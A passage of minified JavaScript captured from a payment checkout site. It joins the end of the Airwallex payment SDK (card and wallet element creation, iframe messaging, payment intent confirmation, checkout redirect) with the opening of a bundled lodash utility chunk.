o="";if(this.confirmIntentPromise.awaiting&&this.confirmIntentPromise.resolver)this.confirmIntentPromise.resolver(e),o=Oe;else if(this.paymentConsentPromise.awaiting&&this.paymentConsentPromise.resolver)this.paymentConsentPromise.resolver(t),o=Me;else{const o=new CustomEvent("onSuccess",{detail:{type:xn,intent:e,consent:t},bubbles:!0,composed:!0});null===(n=this.domElement)||void 0===n||n.dispatchEvent(o)}this.recordLog({eventName:Pe,intent:e,consent:t,intentId:null==e?void 0:e.id,type:o})}fail(e){var t;let n="";if(this.confirmIntentPromise.awaiting&&this.confirmIntentPromise.reject)this.confirmIntentPromise.reject(e),n=Oe;else if(this.paymentConsentPromise.awaiting&&this.paymentConsentPromise.reject)this.paymentConsentPromise.reject(e),n=qe;else{const n=new CustomEvent("onError",{detail:{type:xn,error:e},bubbles:!0,composed:!0});null===(t=this.domElement)||void 0===t||t.dispatchEvent(n)}this.recordLog({eventName:Se,error:e,severity:"warn",type:n})}authorized(e){var t;const n=new CustomEvent("onAuthorized",{detail:{type:xn,paymentData:e},bubbles:!0,composed:!0});this.recordLog({eventName:$e,paymentData:e}),null===(t=this.domElement)||void 0===t||t.dispatchEvent(n)}async confirmIntent(e){var t,n;return this.confirmIntentPromise.awaiting&&console.warn("Should waiting previous confirm finished before execute new one!"),null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"confirm",options:e},this.gatewayUrl),this.recordLog({eventName:Ne}),new Promise((e,t)=>{this.confirmIntentPromise.resolver=e,this.confirmIntentPromise.reject=t,this.confirmIntentPromise.awaiting=!0})}async createPaymentConsent(e){var t,n;return this.paymentConsentPromise.awaiting&&console.warn("Should waiting previous createPaymentConsent finished before execute new one!"),null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"createPaymentConsent",options:{...e,mode:"recurring"}},this.gatewayUrl),this.recordLog({eventName:Me}),new Promise((e,t)=>{this.paymentConsentPromise.resolver=e,this.paymentConsentPromise.reject=t,this.paymentConsentPromise.awaiting=!0})}shippingAddressChange(e){var t;const n=new CustomEvent("onShippingAddressChange",{detail:{type:xn,intermediatePaymentData:e},bubbles:!0,composed:!0});null===(t=this.domElement)||void 0===t||t.dispatchEvent(n),this.recordLog({eventName:je,intermediatePaymentData:e})}shippingMethodChange(e){var t;const n=new CustomEvent("onShippingMethodChange",{detail:{type:xn,intermediatePaymentData:e},bubbles:!0,composed:!0});null===(t=this.domElement)||void 0===t||t.dispatchEvent(n),this.recordLog({eventName:Fe,intermediatePaymentData:e})}destroy(){super.destroy(),this.recordLog({eventName:Re}),window.removeEventListener("message",this.listenerFunc)}on(e,t){var n;this.listeners[e]=t,null===(n=this.domElement)||void 0===n||n.addEventListener(Ye(e),t),this.recordLog({eventName:ke,event:e})}}var Nn;const kn=["cardNumber","krCardNumber","expiry","cvc","card","wechat","qrcode","redirect","dropIn","fullFeaturedCard","applePayButton","googlePayButton","directDebit","krCardExpiry","krCardPswFirstTwo","krCardIdentifier"],Mn=[...kn,"threeDsFrictionless","threeDsChallenge","threeDs","popup"],Tn={gatewayUrl:fe("prod"),options:{env:"prod",origin:null===(Nn=null===window||void 0===window?void 0:window.location)||void 0===Nn?void 0:Nn.origin}},Dn={cardNumber:null,krCardNumber:null,expiry:null,cvc:null,threeDsFrictionless:null,threeDsChallenge:null,card:null,wechat:null,qrcode:null,redirect:null,dropIn:null,fullFeaturedCard:null,applePayButton:null,popup:null,krCardExpiry:null,krCardPswFirstTwo:null,krCardIdentifier:null};let Un=null;const _n=e=>{(null==e?void 0:e.env)&&(Tn.gatewayUrl=fe(null==e?void 0:e.env)),Tn.options={...Tn.options,...e}},Rn=e=>{var n,o;Ge("info",{eventName:"redirectToCheckout",props:e,env:null===(n=Tn.options)||void 0===n?void 0:n.env},{elementType:"hpp",intentId:null==e?void 0:e.intent_id});const{env:i,disableAutoRedirect:r,...a}=e,s=(e=>{const t={};return Object.keys(Sn).forEach(n=>{const o=e[n];if(null!==o&&""!==o&&Sn[n].validate(o)){if(["successUrl","failUrl"].includes(n)&&o&&((i=`${o}`).includes("<script>")||i.includes("<\/script>")||i.includes("javascript:")))return void console.warn(`${n} is not a valid url`);if(["logoUrl"].includes(n)&&o){const e=(e=>{try{const t=new window.URL(e);return"http:"===t.protocol||"https:"===t.protocol}catch(e){return!1}})(`${o}`);if(!e)return void console.warn("logoUrl is not a valid url")}t[n]=Sn[n].format(o)}var i}),t})(a);if(!s)return;const{id:l,...d}=s||{},c=Object.keys(d),u=[];c.forEach(e=>{u.push(`${e}=${d[e]}`)}),u.push(`from=${window.location.origin}`),u.push(`sessionId=${Ce.commonData.sessionId}`),u.push(`appVersion=${t.version}`);const v=`${fe(i||(null===(o=Tn.options)||void 0===o?void 0:o.env)||"prod")}/#/standalone/${"recurring"===e.mode?"recurring":"checkout"}?${u.join("&")}`;if(r)return v;window.location.href=v};let $n=null,jn=!1;const Fn=["applePayButton","dropIn"],Wn=(e,t)=>{var n,o,i,r,a,s;lt({orderSessionId:Ce.commonData.sessionId,env:(null===(n=Tn.options)||void 0===n?void 0:n.env)||"prod",merchantId:null===(o=Tn.options)||void 0===o?void 0:o.merchantId}),Un||(Un=(()=>{if($n)return()=>{$n&&(window.removeEventListener("securitypolicyviolation",$n),$n=null)};$n=e=>{var t,n;((null===(t=e.blockedURI)||void 0===t?void 0:t.includes("applepay.cdn-apple.com"))||(null===(n=e.blockedURI)||void 0===n?void 0:n.includes("apple-pay-sdk.js")))&&"enforce"===e.disposition&&(jn=!0)},window.addEventListener("securitypolicyviolation",$n);const e=()=>{$n&&(window.removeEventListener("securitypolicyviolation",$n),$n=null),window.removeEventListener("beforeunload",e),window.removeEventListener("popstate",e)};return window.addEventListener("beforeunload",e),window.addEventListener("popstate",e),e})()),Fn.includes(e)&&(()=>{if(document.querySelector('script[src*="apple-pay-sdk.js"]'))return;const e=document.createElement("script");e.src="https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js",e.crossOrigin="anonymous",e.integrity="sha384-DZRWMZLyVXr+7shJfal8pIG2v4KisLoSWFjZQMUv0+GWaCwoa82qeHsWrbBIUDPU",e.onerror=e=>{var t;console.warn("Failed to load Apple Pay SDK:",e),Ge("info",{eventName:ze,error:e,env:null===(t=Tn.options)||void 0===t?void 0:t.env})},e.onload=()=>{console.debug("Apple Pay SDK loaded successfully")},document.head.appendChild(e)})();const l=et(e,t);if(Ge("info",{eventName:"createElement",options:t,env:null===(i=Tn.options)||void 0===i?void 0:i.env},{elementType:e,intentId:Ze(t),isExpressCheckout:l,mode:(null==t?void 0:t.mode)||"payment"}),!Dn.popup){const e=new Ln(Tn.gatewayUrl,{sessionId:Ce.commonData.sessionId},{origin:window.location.origin});Hn("popup",e),(null==e?void 0:e.iframe)&&(null===(r=null===document||void 0===document?void 0:document.body)||void 0===r||r.appendChild(null==e?void 0:e.iframe)),(({gatewayUrl:e})=>{window.addEventListener("message",t=>{var n,o,i,r,a,s,l,d;const c="data"in t?t.data:t.detail,u="data"in t&&t.origin===e&&t.isTrusted,v=null===(n=Bn("popup"))||void 0===n?void 0:n.iframe;if(u)switch(null==c?void 0:c.code){case"onInitializePopup":v&&(null===(o=null==v?void 0:v.contentWindow)||void 0===o||o.postMessage({code:"update",options:{convertedVariables:null==c?void 0:c.convertedVariables}},e));break;case"onShowPopup":v&&(null===(i=null==v?void 0:v.contentWindow)||void 0===i||i.postMessage({code:"update",options:{...c.popup,sourceElement:null==c?void 0:c.type}},e),v.style.display="block");break;case"onTriggerPopupAction":"CLOSE"===(null===(r=null==c?void 0:c.popup)||void 0===r?void 0:r.triggeredButtonName)?v&&(v.style.display="none"):null===(d=null===(l=null===(s=Bn(null===(a=null==c?void 0:c.popup)||void 0===a?void 0:a.sourceElement))||void 0===s?void 0:s.iframe)||void 0===l?void 0:l.contentWindow)||void 0===d||d.postMessage(c,e)}})})({gatewayUrl:Tn.gatewayUrl})}const d=null!=t?t:{origin:"",appearance:{},layout:{}};if(d.origin=d.origin||(null===(a=Tn.options)||void 0===a?void 0:a.origin)||(null===(s=null===window||void 0===window?void 0:window.location)||void 0===s?void 0:s.origin),d.appearance=d.appearance||{},d.layout=d.layout||{},!kn.includes(e))return console.warn(`createElement with type: ${e} not support!`),null;switch(e){case"cardNumber":return Dn[e]=new Vt(Tn.gatewayUrl,Ce.commonData.sessionId,d),Dn[e];case"krCardNumber":return Dn[e]=new an(Tn.gatewayUrl,Ce.commonData.sessionId,d),Dn[e];case"card":return Dn[e]=new qt(Tn.gatewayUrl,Ce.commonData.sessionId,d),Dn[e];case"fullFeaturedCard":return Dn[e]=new mn(Tn.gatewayUrl,Ce.commonData.sessionId,d),Dn[e];case"wechat":return Dn[e]=new hn(Tn.gatewayUrl,Ce.commonData.sessionId,d),Dn[e];case"qrcode":return Dn[e]=new yn(Tn.gatewayUrl,Ce.commonData.sessionId,d),Dn[e];case"redirect":return Dn[e]=new wn(Tn.gatewayUrl,Ce.commonData.sessionId,d),Dn[e];case"applePayButton":return Dn[e]=new it(Tn.gatewayUrl,Ce.commonData.sessionId,d),Dn[e];case"googlePayButton":return Dn[e]=new An(Tn.gatewayUrl,Ce.commonData.sessionId,d),Dn[e];case"dropIn":return Dn[e]=new un(Tn.gatewayUrl,Ce.commonData.sessionId,d),Dn[e];case"expiry":Dn[e]=new Jt(Tn.gatewayUrl,Ce.commonData.sessionId,d);break;case"cvc":Dn[e]=new Xt(Tn.gatewayUrl,Ce.commonData.sessionId,d);break;case"krCardExpiry":Dn[e]=new Zt(Tn.gatewayUrl,Ce.commonData.sessionId,d);break;case"krCardPswFirstTwo":Dn[e]=new tn(Tn.gatewayUrl,Ce.commonData.sessionId,d);break;case"krCardIdentifier":Dn[e]=new on(Tn.gatewayUrl,Ce.commonData.sessionId,d);break;default:return null}return window.addEventListener("message",t=>{var n,o,i,r,a,s,l;t.origin!==Tn.gatewayUrl||!t.isTrusted||e!==(null===(n=t.data)||void 0===n?void 0:n.type)||"onChange"!==(null===(o=t.data)||void 0===o?void 0:o.code)&&"onBlur"!==(null===(i=t.data)||void 0===i?void 0:i.code)||null===(s=null===(a=null===(r=Dn.cardNumber)||void 0===r?void 0:r.iframe)||void 0===a?void 0:a.contentWindow)||void 0===s||s.postMessage({code:`update_${null===(l=t.data)||void 0===l?void 0:l.type}`,data:t.data},Tn.gatewayUrl)}),Dn[e]},On=e=>{var t,n,o;return Ge("info",{eventName:"destroyElement",type:e,env:null===(t=Tn.options)||void 0===t?void 0:t.env},{elementType:e,intentId:Ze(null===(n=Dn[e])||void 0===n?void 0:n.options)}),Mn.includes(e)?(null===(o=Dn[e])||void 0===o||o.destroy(),Dn[e]=null,!0):(console.warn(`destroyElement with type: ${e} not support!`),!1)},Bn=e=>Mn.includes(e)?Dn[e]:(console.warn(`getElement with type: ${e} not support!`),null),Hn=(e,t)=>{var n;return Ge("info",{eventName:"setElement",env:null===(n=Tn.options)||void 0===n?void 0:n.env},{elementType:e,intentId:Ze(null==t?void 0:t.options)}),Mn.includes(e)?(Dn[e]=t,!0):(console.warn(`destroyElement with type: ${e} not support!`),!1)},qn={init:_n,createElement:Wn,getElement:Bn,destroyElement:On,redirectToCheckout:Rn};return void 0===window._AirwallexSDKs&&(window._AirwallexSDKs={}),window._AirwallexSDKs.payment=qn,e.confirmPaymentIntent=async e=>{var t;Ge("info",{eventName:xe,data:e,env:null===(t=Tn.options)||void 0===t?void 0:t.env},{elementType:"unknown",intentId:null==e?void 0:e.intent_id});const{element:n,...o}=e||{};return n?n.confirm(o):(console.warn("Card number element must be provided for card payment confirm!"),!1)},e.confirmPaymentIntentWithSavedCard=async e=>{var t;Ge("info",{eventName:xe,variable:"confirmPaymentIntentWithSavedCard",data:e,env:null===(t=Tn.options)||void 0===t?void 0:t.env},{elementType:"unknown",intentId:null==e?void 0:e.intent_id});const{element:n,...o}=e||{};return n&&(null==e?void 0:e.methodId)?(null==e?void 0:e.element).confirm(o):(console.warn("Payment method id must be provided for cvc payment confirm!"),!1)},e.createElement=Wn,e.createPaymentConsent=async e=>{var t;Ge("info",{eventName:Me,data:e,env:null===(t=Tn.options)||void 0===t?void 0:t.env},{elementType:"unknown",intentId:null==e?void 0:e.intent_id});const{element:n,...o}=e||{};return n?(null==e?void 0:e.element).createPaymentConsent(o):(console.warn("Either payment method id or element must be provided for create payment consent!"),!1)},e.createPaymentMethod=async(e,t)=>{var n,o;Ge("info",{eventName:De,data:t,env:null===(n=Tn.options)||void 0===n?void 0:n.env},{elementType:"unknown",intentId:Ze(null===(o=null==t?void 0:t.element)||void 0===o?void 0:o.options)});const{element:i,...r}=t||{};return i?(null==t?void 0:t.element).createPaymentMethod({...r,client_secret:e}):(console.warn("Either payment method id or element must be provided for payment method create!"),!1)},e.destroyElement=On,e.getDeviceFingerprint=({intent_id:e="",env:t,overrideScript:n=!0})=>(Ge("verbose",{eventName:Ve,methodName:"getDeviceFingerprint",intent_id:e,env:t}),st=e,Ce.updateCommonData({sessionId:st}),t&&lt({orderSessionId:st,env:t,overrideScript:n}),st),e.getElement=Bn,e.getPaymentIntent=async(e,t)=>{var n,o;return Ge("info",{eventName:Ue,env:null===(n=Tn.options)||void 0===n?void 0:n.env},{elementType:"unknown",intentId:e}),(null===(o=Dn.cardNumber)||void 0===o?void 0:o.getPaymentIntent(e,t))||!1},e.handle3dsFlow=kt,e.init=_n,e.redirectToCheckout=Rn,e}({});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://checkout.airwallex.com/static/js/2543.bfaf9ab5.chunk.js
body_size: 25030
content:
/*! For license information please see 2543.bfaf9ab5.chunk.js.LICENSE.txt */
(self.webpackChunkpaymentacceptance_checkout_ui=self.webpackChunkpaymentacceptance_checkout_ui||[]).push([[2543],{2543:function(n,t,r){var e;n=r.nmd(n),function(){var u,i="Expected a function",o="__lodash_hash_undefined__",f="__lodash_placeholder__",a=32,c=128,l=1/0,s=9007199254740991,h=NaN,p=4294967295,v=[["ary",c],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",a],["partialRight",64],["rearg",256]],_="[object Arguments]",g="[object Array]",y="[object Boolean]",d="[object Date]",b="[object Error]",w="[object Function]",m="[object GeneratorFunction]",x="[object Map]",j="[object Number]",A="[object Object]",k="[object Promise]",O="[object RegExp]",I="[object Set]",R="[object String]",z="[object Symbol]",E="[object WeakMap]",S="[object ArrayBuffer]",C="[object DataView]",W="[object Float32Array]",L="[object Float64Array]",U="[object Int8Array]",B="[object Int16Array]",T="[object Int32Array]",$="[object Uint8Array]",D="[object Uint8ClampedArray]",M="[object Uint16Array]",F="[object Uint32Array]",N=/\b__p \+= '';/g,P=/\b(__p \+=) '' \+/g,q=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Z=/&(?:amp|lt|gt|quot|#39);/g,K=/[&<>"']/g,V=RegExp(Z.source),G=RegExp(K.source),H=/<%-([\s\S]+?)%>/g,J=/<%([\s\S]+?)%>/g,Y=/<%=([\s\S]+?)%>/g,Q=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,X=/^\w*$/,nn=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,tn=/[\\^$.*+?()[\]{}|]/g,rn=RegExp(tn.source),en=/^\s+/,un=/\s/,on=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,fn=/\{\n\/\* \[wrapped with (.+)\] \*/,an=/,? & /,cn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ln=/[()=,{}\[\]\/\s]/,sn=/\\(\\)?/g,hn=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,pn=/\w*$/,vn=/^[-+]0x[0-9a-f]+$/i,_n=/^0b[01]+$/i,gn=/^\[object .+?Constructor\]$/,yn=/^0o[0-7]+$/i,dn=/^(?:0|[1-9]\d*)$/,bn=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,wn=/($^)/,mn=/['\n\r\u2028\u2029\\]/g,xn="\\ud800-\\udfff",jn="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",An="\\u2700-\\u27bf",kn="a-z\\xdf-\\xf6\\xf8-\\xff",On="A-Z\\xc0-\\xd6\\xd8-\\xde",In="\\ufe0e\\ufe0f",Rn="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",zn="["+xn+"]",En="["+Rn+"]",Sn="["+jn+"]",Cn="\\d+",Wn="["+An+"]",Ln="["+kn+"]",Un="[^"+xn+Rn+Cn+An+kn+On+"]",Bn="\\ud83c[\\udffb-\\udfff]",Tn="[^"+xn+"]",$n="(?:\\ud83c[\\udde6-\\uddff]){2}",Dn="[\\ud800-\\udbff][\\udc00-\\udfff]",Mn="["+On+"]",Fn="\\u200d",Nn="(?:"+Ln+"|"+Un+")",Pn="(?:"+Mn+"|"+Un+")",qn="(?:['’](?:d|ll|m|re|s|t|ve))?",Zn="(?:['’](?:D|LL|M|RE|S|T|VE))?",Kn="(?:"+Sn+"|"+Bn+")?",Vn="["+In+"]?",Gn=Vn+Kn+"(?:"+Fn+"(?:"+[Tn,$n,Dn].join("|")+")"+Vn+Kn+")*",Hn="(?:"+[Wn,$n,Dn].join("|")+")"+Gn,Jn="(?:"+[Tn+Sn+"?",Sn,$n,Dn,zn].join("|")+")",Yn=RegExp("['’]","g"),Qn=RegExp(Sn,"g"),Xn=RegExp(Bn+"(?="+Bn+")|"+Jn+Gn,"g"),nt=RegExp([Mn+"?"+Ln+"+"+qn+"(?="+[En,Mn,"$"].join("|")+")",Pn+"+"+Zn+"(?="+[En,Mn+Nn,"$"].join("|")+")",Mn+"?"+Nn+"+"+qn,Mn+"+"+Zn,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Cn,Hn].join("|"),"g"),tt=RegExp("["+Fn+xn+jn+In+"]"),rt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,et=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ut=-1,it={};it[W]=it[L]=it[U]=it[B]=it[T]=it[$]=it[D]=it[M]=it[F]=!0,it[_]=it[g]=it[S]=it[y]=it[C]=it[d]=it[b]=it[w]=it[x]=it[j]=it[A]=it[O]=it[I]=it[R]=it[E]=!1;var ot={};ot[_]=ot[g]=ot[S]=ot[C]=ot[y]=ot[d]=ot[W]=ot[L]=ot[U]=ot[B]=ot[T]=ot[x]=ot[j]=ot[A]=ot[O]=ot[I]=ot[R]=ot[z]=ot[$]=ot[D]=ot[M]=ot[F]=!0,ot[b]=ot[w]=ot[E]=!1;var ft={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},at=parseFloat,ct=parseInt,lt="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,st="object"==typeof self&&self&&self.Object===Object&&self,ht=lt||st||Function("return this")(),pt=t&&!t.nodeType&&t,vt=pt&&n&&!n.nodeType&&n,_t=vt&&vt.exports===pt,gt=_t&&lt.process,yt=function(){try{return vt&&vt.require&&vt.require("util").types||gt&&gt.binding&&gt.binding("util")}catch(n){}}(),dt=yt&&yt.isArrayBuffer,bt=yt&&yt.isDate,wt=yt&&yt.isMap,mt=yt&&yt.isRegExp,xt=yt&&yt.isSet,jt=yt&&yt.isTypedArray;function At(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function kt(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function Ot(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&!1!==t(n[r],r,n););return n}function It(n,t){for(var r=null==n?0:n.length;r--&&!1!==t(n[r],r,n););return n}function Rt(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function zt(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function Et(n,t){return!(null==n||!n.length)&&Mt(n,t,0)>-1}function St(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function Ct(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function Wt(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function Lt(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);return r}function Ut(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function Bt(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}var Tt=qt("length");function $t(n,t,r){var e;return r(n,function(n,r,u){if(t(n,r,u))return e=r,!1}),e}function Dt(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return-1}function Mt(n,t,r){return t==t?function(n,t,r){for(var e=r-1,u=n.length;++e<u;)if(n[e]===t)return e;return-1}(n,t,r):Dt(n,Nt,r)}function Ft(n,t,r,e){for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return-1}function Nt(n){return n!=n}function Pt(n,t){var r=null==n?0:n.length;return r?Vt(n,t)/r:h}function qt(n){return function(t){return null==t?u:t[n]}}function Zt(n){return function(t){return null==n?u:n[t]}}function Kt(n,t,r,e,u){return u(n,function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)}),r}function Vt(n,t){for(var r,e=-1,i=n.length;++e<i;){var o=t(n[e]);o!==u&&(r=r===u?o:r+o)}return r}function Gt(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function Ht(n){return n?n.slice(0,hr(n)+1).replace(en,""):n}function Jt(n){return function(t){return n(t)}}function Yt(n,t){return Ct(t,function(t){return n[t]})}function Qt(n,t){return n.has(t)}function Xt(n,t){for(var r=-1,e=n.length;++r<e&&Mt(t,n[r],0)>-1;);return r}function nr(n,t){for(var r=n.length;r--&&Mt(t,n[r],0)>-1;);return r}var tr=Zt({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),rr=Zt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function er(n){return"\\"+ft[n]}function ur(n){return tt.test(n)}function ir(n){var t=-1,r=Array(n.size);return n.forEach(function(n,e){r[++t]=[e,n]}),r}function or(n,t){return function(r){return n(t(r))}}function fr(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r];o!==t&&o!==f||(n[r]=f,i[u++]=r)}return i}function ar(n){var t=-1,r=Array(n.size);return n.forEach(function(n){r[++t]=n}),r}function cr(n){var t=-1,r=Array(n.size);return n.forEach(function(n){r[++t]=[n,n]}),r}function lr(n){return ur(n)?function(n){for(var t=Xn.lastIndex=0;Xn.test(n);)++t;return t}(n):Tt(n)}function sr(n){return ur(n)?function(n){return n.match(Xn)||[]}(n):function(n){return n.split("")}(n)}function hr(n){for(var t=n.length;t--&&un.test(n.charAt(t)););return t}var pr=Zt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),vr=function n(t){var r,e=(t=null==t?ht:vr.defaults(ht.Object(),t,vr.pick(ht,et))).Array,un=t.Date,xn=t.Error,jn=t.Function,An=t.Math,kn=t.Object,On=t.RegExp,In=t.String,Rn=t.TypeError,zn=e.prototype,En=jn.prototype,Sn=kn.prototype,Cn=t["__core-js_shared__"],Wn=En.toString,Ln=Sn.hasOwnProperty,Un=0,Bn=(r=/[^.]+$/.exec(Cn&&Cn.keys&&Cn.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",Tn=Sn.toString,$n=Wn.call(kn),Dn=ht._,Mn=On("^"+Wn.call(Ln).replace(tn,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Fn=_t?t.Buffer:u,Nn=t.Symbol,Pn=t.Uint8Array,qn=Fn?Fn.allocUnsafe:u,Zn=or(kn.getPrototypeOf,kn),Kn=kn.create,Vn=Sn.propertyIsEnumerable,Gn=zn.splice,Hn=Nn?Nn.isConcatSpreadable:u,Jn=Nn?Nn.iterator:u,Xn=Nn?Nn.toStringTag:u,tt=function(){try{var n=ai(kn,"defineProperty");return n({},"",{}),n}catch(n){}}(),ft=t.clearTimeout!==ht.clearTimeout&&t.clearTimeout,lt=un&&un.now!==ht.Date.now&&un.now,st=t.setTimeout!==ht.setTimeout&&t.setTimeout,pt=An.ceil,vt=An.floor,gt=kn.getOwnPropertySymbols,yt=Fn?Fn.isBuffer:u,Tt=t.isFinite,Zt=zn.join,_r=or(kn.keys,kn),gr=An.max,yr=An.min,dr=un.now,br=t.parseInt,wr=An.random,mr=zn.reverse,xr=ai(t,"DataView"),jr=ai(t,"Map"),Ar=ai(t,"Promise"),kr=ai(t,"Set"),Or=ai(t,"WeakMap"),Ir=ai(kn,"create"),Rr=Or&&new Or,zr={},Er=Bi(xr),Sr=Bi(jr),Cr=Bi(Ar),Wr=Bi(kr),Lr=Bi(Or),Ur=Nn?Nn.prototype:u,Br=Ur?Ur.valueOf:u,Tr=Ur?Ur.toString:u;function $r(n){if(nf(n)&&!Po(n)&&!(n instanceof Nr)){if(n instanceof Fr)return n;if(Ln.call(n,"__wrapped__"))return Ti(n)}return new Fr(n)}var Dr=function(){function n(){}return function(t){if(!Xo(t))return{};if(Kn)return Kn(t);n.prototype=t;var r=new n;return n.prototype=u,r}}();function Mr(){}function Fr(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=u}function Nr(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=p,this.__views__=[]}function Pr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function qr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Zr(n){var 